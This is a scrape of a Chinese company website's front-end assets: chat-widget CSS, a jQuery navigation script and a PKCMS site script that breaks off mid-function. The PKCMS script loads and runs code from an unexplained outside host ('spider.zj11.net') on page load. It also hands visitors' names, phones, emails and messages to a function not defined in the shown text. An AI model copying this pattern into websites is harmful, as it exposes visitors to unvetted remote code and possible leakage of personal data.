   #newBridge_lx .nb-webim-light-message-resend {
    display:inline;
    cursor:pointer;
    color:#399df8;
    text-decoration:underline
   }
   #newBridge_lx .nb-webim-light-message-resend-sent {
    color:#a0a0a0;
    cursor:auto
   }
   #newBridge_lx .nb-webim-light-message-error {
    margin-top:3px;
    float:right;
    _display:inline
   }
   #newBridge_lx .nb-webim-light-message-error-icon {
    display:inline-block;
    *display:inline;
    *zoom:1;
    width:18px;
    height:18px;
    margin:-5px 3px;
    background:url("img/toolbar.png") no-repeat -90px -132px
   }
   #newBridge_lx .nb-webim-light-system-message-type-alert {
    background-position:-12px -132px
   }
   #newBridge_lx .nb-webim-light-system-message-type-phone {
    background-position:-51px -132px
   }
   #newBridge_lx #nbwlImgViewer {
    display:none
   }
   #newBridge_lx #nbwlToolBar {
    height:40px;
    background-color:#fff;
    border-radius:0 0 8px 8px;
    *zoom:1
   }
   #newBridge_lx #nbwlToolBar:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx #nbwlToolBar .nb-webim-light-toolbar-send-disable {
    background-color:#c1c1c1
   }
   #newBridge_lx .nb-webim-light-toolbar-send {
    position:relative;
    width:60px;
    height:30px;
    line-height:30px;
    text-align:center;
    float:right;
    _display:inline;
    margin-right:5px;
    margin-top:5px;
    font-size:12px;
    background-color:#4e6ef2;
    cursor:pointer;
    color:#fff;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px
   }
   #newBridge_lx .nb-webim-light-toolbar-send.nb-webim-light-toolbar-send-down {
    background-color:#4686E8
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select {
    display:none;
    padding:0 3px;
    overflow:hidden;
    cursor:pointer;
    background-image:url(about:blank);
    margin:0 0 -2px 3px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select span {
    width:0;
    height:0;
    display:inline-block;
    border:4px solid #fff;
    border-left-color:transparent;
    border-right-color:transparent;
    border-bottom:none;
    margin:0 0 2px 0
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer {
    position:absolute;
    right:10px;
    bottom:10px;
    background-color:#fff;
    border:1px solid #bbbabf;
    border-radius:2px;
    padding:3px;
    color:#686868;
    white-space:nowrap;
    display:none;
    line-height:18px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer div {
    cursor:pointer;
    line-height:18px;
    font-size:12px;
    padding:0 6px 0 20px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer div:hover {
    background-color:#eef5ff
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer-active {
    background-color:#eef5ff;
    background-image:url(img/sendduigou.png);
    background-repeat:no-repeat;
    background-size:12px auto;
    background-position:4px 4px
   }
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer-active {
    background-image:url(img/windowssendduigou.png)
   }
   #newBridge_lx .nb-webim-light-toolbar-font,
   #newBridge_lx .nb-webim-light-toolbar-face,
   #newBridge_lx .nb-webim-light-toolbar-picture,
   #newBridge_lx .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-font-color {
    background-image:url(img/toolbarv3.png);
    background-image:url(img/toolbarv14.png)\0\9;
    background-repeat:no-repeat;
    background-size:307px auto
   }
   #newBridge_lx .nb-webim-light-toolbar-font {
    position:relative;
    width:40px;
    height:40px;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:-38px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-font:hover {
    background-position:-38px -28px
   }
   #newBridge_lx .nb-webim-light-font-bar-show {
    background-position:-38px -28px
   }
   #newBridge_lx .nb-webim-light-font-container {
    display:none;
    position:absolute;
    bottom:41px;
    left:0;
    height:28px;
    white-space:nowrap;
    font-size:0;
    background-color:#fff;
    border-radius:3px;
    border:1px solid #bababa;
    padding:0 4px
   }
   #newBridge_lx .nb-webim-light-font-container .nb-webim-light-arrow {
    left:10px
   }
   #newBridge_lx .nb-webim-light-font-container .nb-webim-light-arrow em {
    border-top-color:#bababa;
    top:1px
   }
   #newBridge_lx .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-font-color {
    line-height:21px;
    display:inline-block;
    margin:4px 2px 0 2px;
    cursor:pointer;
    width:21px;
    height:21px;
    font-size:0
   }
   #newBridge_lx .nb-webim-light-font-family,
   #newBridge_lx .nb-webim-light-font-size {
    height:19px;
    line-height:19px;
    border:1px solid #bababa;
    margin:0;
    padding:0;
    overflow:hidden;
    float:left
   }
   #newBridge_lx .nb-webim-light-toolbar-select {
    display:inline-block;
    height:20px;
    margin:0 2px;
    position:relative;
    top:-1px
   }
   #newBridge_lx .nb-webim-light-toolbar-fontselect {
    width:70px
   }
   #newBridge_lx .nb-webim-light-toolbar-sizeselect {
    width:45px
   }
   #newBridge_lx .nb-webim-light-selectmodal {
    top:-2px
   }
   #newBridge_lx .nb-webim-light-font-family {
    width:75px
   }
   #newBridge_lx .nb-webim-light-font-size {
    width:48px
   }
   #newBridge_lx .nb-webim-light-font-bold {
    background-position:1px -80px
   }
   #newBridge_lx .nb-webim-light-font-bold-selected {
    background-position:1px -118px
   }
   #newBridge_lx .nb-webim-light-font-italic {
    background-position:-47px -80px
   }
   #newBridge_lx .nb-webim-light-font-italic-selected {
    background-position:-47px -118px
   }
   #newBridge_lx .nb-webim-light-font-underline {
    background-position:-96px -80px
   }
   #newBridge_lx .nb-webim-light-font-underline-selected {
    background-position:-96px -118px
   }
   #newBridge_lx .nb-webim-light-font-color {
    position:relative;
    text-decoration:underline;
    background-position:-144px -80px;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-color-container {
    display:none;
    position:absolute;
    bottom:40px;
    left:-205px;
    width:250px;
    border:solid 1px #dcdcdc;
    background:#fff;
    cursor:auto;
    margin:0 0 -3px 0
   }
   #newBridge_lx .nb-webim-light-color-container .nb-webim-light-arrow {
    left:204px
   }
   #newBridge_lx .nb-webim-light-color-container ul {
    margin:5px;
    height:48px
   }
   #newBridge_lx .nb-webim-light-color-item {
    float:left;
    _display:inline;
    margin:4px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    cursor:pointer;
    height:16px
   }
   #newBridge_lx .nb-webim-light-color-item ins {
    width:14px;
    height:14px;
    margin:1px;
    font-size:0;
    line-height:0;
    float:left;
    _display:inline;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px
   }
   #newBridge_lx .nb-webim-light-color-select {
    margin:3px;
    border-width:1px;
    border-style:solid
   }
   #newBridge_lx .nb-webim-light-toolbar-face {
    position:relative;
    width:40px;
    height:40px;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:10px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-face:hover {
    background-position:10px -28px
   }
   #newBridge_lx .nb-webim-light-face-show {
    background-position:10px -28px
   }
   #newBridge_lx .nb-webim-light-face-container {
    display:none;
    position:absolute;
    bottom:40px;
    left:-131px;
    padding:6px 8px;
    width:362px;
    height:152px;
    border:solid 1px #dcdcdc;
    background-color:#fff;
    cursor:auto
   }
   #newBridge_lx .nb-webim-light-face-container #previewBox {
    display:none;
    position:absolute;
    top:12px;
    left:12px;
    width:50px;
    height:50px;
    background:#fff;
    background-size:40px;
    background-repeat:no-repeat;
    background-position:center
   }
   #newBridge_lx .nb-webim-light-face-container .nb-webim-light-face-content {
    width:370px;
    height:152px;
    overflow-y:scroll;
    overflow-x:hidden
   }
   #newBridge_lx .nb-webim-light-face-container ul {
    background:url(img/face80.png) no-repeat;
    background:url(img/face80.png) no-repeat\9;
    width:360px;
    background-size:360px;
    background-position:0 0;
    height:210px
   }
   #newBridge_lx .nb-webim-light-face-container .nb-webim-light-arrow {
    bottom:2px;
    left:142px
   }
   #newBridge_lx .nb-webim-light-face-item {
    float:left;
    _display:inline;
    width:20px;
    height:20px;
    margin:5px 5px;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-arrow {
    position:absolute
   }
   #newBridge_lx .nb-webim-light-arrow em,
   #newBridge_lx .nb-webim-light-arrow ins {
    width:0;
    height:0;
    font-size:0;
    line-height:0;
    display:block;
    position:absolute;
    border:8px solid transparent;
    border-style:solid dashed dashed dashed;
    border-color:transparent
   }
   #newBridge_lx .nb-webim-light-arrow em {
    top:2px;
    border-top-color:#d8d8d8
   }
   #newBridge_lx .nb-webim-light-arrow ins {
    border-top-color:#fff
   }
   #newBridge_lx .nb-webim-light-toolbar-picture {
    width:40px;
    height:40px;
    overflow:hidden;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:-86px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-picture:hover {
    background-position:-86px -28px
   }
   #newBridge_lx .nb-webim-light-toolbar-picture form,
   #newBridge_lx .nb-webim-light-toolbar-picture input {
    display:block;
    height:40px;
    width:40px;
    line-height:40px;
    cursor:pointer;
    right:0;
    opacity:.01;
    filter:alpha(opacity=1)
   }
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-font,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-face,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-picture,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-color {
    background-image:url(img/toolbarv14.png);
    background-repeat:no-repeat;
    background-size:307px auto
   }
   #newBridge_lx #nbwlEditor {
    height:77px;
    _height:97px;
    padding:10px;
    background-color:#fff;
    border-top:1px solid #EBEEF5
   }
   #newBridge_lx #nbWebimLightEditor {
    height:77px;
    _height:97px;
    overflow:auto
   }
   #newBridge_lx .nb-webim-light-location {
    width:240px;
    padding:5px;
    border:1px solid #cfcfcf;
    background:#fff
   }
   #newBridge_lx .nb-webim-light-location a {
    text-decoration:none
   }
   #newBridge_lx .nb-webim-light-location-img-content {
    width:240px;
    height:110px
   }
   #newBridge_lx .nb-webim-light-location-img-content .nb-webim-light-location-img {
    width:240px !important;
    height:110px !important
   }
   #newBridge_lx .nb-webim-light-location-content {
    color:#000;
    padding:7px 0 3px;
    word-break:break-all
   }
   #newBridge_lx .nb-webim-light-location-content .view-map {
    color:#00aef3;
    margin-left:5px;
    text-decoration:underline
   }
   #newBridge_lx .nb-webim-light-selectmodal {
    display:inline-block;
    position:relative;
    overflow:visible;
    cursor:default;
    height:18px;
    line-height:18px;
    border:1px solid #b5b5b5;
    color:#323232
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodalvalue {
    text-align:left;
    cursor:default;
    overflow:hidden;
    margin:0 4px 0 5px;
    background-image:url(img/selecticon.png);
    background-image:url(img/selecticonie8.png)\9;
    background-position:right center;
    background-repeat:no-repeat;
    background-size:7px auto;
    height:100%;
    line-height:18px
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist {
    display:none;
    border:1px solid #b5b5b5;
    margin:0 0 0 -1px;
    position:absolute;
    width:100%;
    background-color:#fff;
    z-index:1000;
    bottom:100%;
    border-bottom:none;
    left:0
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist .nb-webim-light-selectmodaloption {
    padding-left:5px;
    line-height:18px;
    text-align:left
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist .nb-webim-light-selectmodaloption:hover {
    background-color:#e8e8e8
   }
   #newBridge_lx .nb-webim-light-selectmodal select {
    display:none
   }
   #newBridge_lx #nbWebImLightContainer_lx {
    width:360px;
    -moz-border-radius:8px 8px 8px 8px;
    -webkit-border-radius:8px 8px 8px 8px;
    border-radius:8px 8px 8px 8px;
    position:fixed;
    bottom:10px;
    right:20px;
    box-shadow:0 8px 40px 0 rgba(0,0,0,0.4)
   }
   #newBridge_lx #nbWebImLightContainer_lx,
   #newBridge_lx #nbWebImLightContainer_lx ins {
    outline:none;
    font-family:"Microsoft YaHei" "Apple LiGothic Medium" "SimHei" "LiHei Pro Medium";
   
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar {
    width:5px;
    height:5px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-track-piece {
    background-color:#fff;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-thumb:vertical {
    height:5px;
    background-color:#b5b5b5;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-thumb:horizontal {
    width:5px;
    background-color:#b5b5b5;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-image:url("about:blank");
    background-repeat:no-repeat;
    background-size:100%;
    box-shadow:0 4px 8px 0 rgba(0,0,0,0.12);
    border-radius:8px 8px 0 0
   }
   #newBridge_lx #nbWebImLightContainer_lx {
    border-color:#4686E8;
   }
   #newBridge_lx #nbwlMessageContainer {
    background-color:#fff
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-content {
    background-color:#F5F7FA
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-arrow {
    border-color:#fff #fff #fff
   }
   #newBridge_lx .nb-webim-light-toolbar-send {
    background-color:#4686E8
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-content {
    background-color:#e6eefe
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    border-color:#fff #fff #e6eefe
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-color:#4686E8 !important;
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-image:none !important
   }
   

--- FILE ---
content_type: application/javascript
request_url: http://www.wzjsyypj.com/Templates/templates/style/index.js
body_size: 2359
content:
$(function () {

    


    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;    
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    $('#cat_'+header_id).addClass("nav_on");

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        $('#cat_'+header_id).addClass("nav_on");
    });

    
    getIn = getNav.find("ul.nav").data("in"),
    getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function(){  
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        }); 

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function(){
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function(){
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function(){
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    var wow = new WOW({
        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 200, // distance to the element when triggering the animation (default is 0)
        mobile: true, // trigger animations on mobile devices (default is true)
        live: true, // act on asynchronously loaded content (default is true)
        callback: function (box) {
            // the callback is fired every time an animation is started
            // the argument that is passed in is the DOM node being animated
        },
        scrollContainer: null // optional scroll container selector, otherwise use window
    });
    wow.init();




    var items = $(".lanmu_picture");
    $(window).on("resize", function () {

        if (screen.width < 992) {
            sidebarMove(); //导航左右滑动
            // calc_prolistWidth(); //计算产品分类 实际宽度
        }

        function sidebarMove() {
            // 移动端 侧边栏左右滑动
            var distanceX = 0;
            var startX = 0;
            var body = document.body;
            var openFlag = !1; //default  =  flase

            stopPropagate(); //阻止产品分类左右滑动   冒泡事件

            // 添加触屏开始事件
            body.addEventListener('touchstart', function (e) {
                e = e || window.event;
                startX = e.targetTouches[0].clientX; //手指开始的位置	
            });
            // 添加触屏滑动事件
            body.addEventListener('touchmove', function (e) {
                e = e || window.event;
                moveX = e.targetTouches[0].clientX;
                distanceX = moveX - startX;
            });
            // 添加触屏结束事件
            body.addEventListener('touchend', function (each) {
                if ($(".navbar-toggle").hasClass("collapsed")) {
                    openFlag = !1;
                } else {
                    openFlag = !0;
                }
                if (Math.abs(distanceX) < 200) {
                    distanceX = 0; // 清零distanceX 可要可不要，严谨起见清零
                } else {
                    if (distanceX < -200 && openFlag) { //打开状态
                        $(".navbar-toggle").click();
                        openFlag = !1;
                    }
                    if (distanceX > 200 && !openFlag) { //关闭状态
                        $(".navbar-toggle").click();
                        openFlag = !0;
                    }
                    distanceX = 0; // 清零distanceX
                }
            });

        }

        function calc_prolistWidth() {
            /* 计算内页侧边栏产品块 导航项ul 的原始宽度  */
            var totalWidth = 0;
            var pro_nav_ul = $(".pro_nav");
            var pro_lis = pro_nav_ul.find("li");
            pro_lis.each(function (index, item) {
                totalWidth += $(item).innerWidth() + 3;
            });
            pro_nav_ul.width(totalWidth);
        }

        function stopPropagate() {
            if ($("[id*='my_wrapper'],[class*='my_wrapper']").length == 0) {
                return false;
            } else {
                // .my_wrapper,#my_wrapper2,#home_my_wrapper,#my_wrapper_cooperation
                $("[id*='my_wrapper'],[class*='my_wrapper']").on("touchmove", function (e) {
                    e = e || window.event;
                    e.stopPropagation();
                });
            }
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }
            if (screen.width < 768) {
                var imgSrc = items.data("mobileImage");
                // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
                $(items).find("img").remove();
                $(items).append('<img src="' + imgSrc + '" alt="...">');
            } else {
                var imgSrc_pc = items.data("pcImage");
                // $(items).html($('<img src="' + imgSrc_pc + '" alt="...">'));
                $(items).find("img").remove();
                $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            }
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});

--- FILE ---
content_type: application/javascript
request_url: http://www.wzjsyypj.com/statics/pkcms/pkcms.site.js
body_size: 3648
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 2000);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 2000);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
